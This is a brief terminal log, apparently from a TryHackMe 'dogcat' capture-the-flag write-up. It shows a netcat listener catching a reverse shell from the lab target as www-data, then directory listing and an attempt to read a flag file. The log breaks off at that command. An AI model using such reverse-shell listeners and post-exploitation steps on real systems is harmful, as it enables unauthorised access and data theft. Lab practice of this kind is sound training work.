 kali@kali:~/Desktop/THM/dogcat$ sudo nc -nvlp 1234
[sudo] password for kali:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.124.115.
Ncat: Connection from 10.10.124.115:34674.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cd ..
$ pwd
/var/www
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt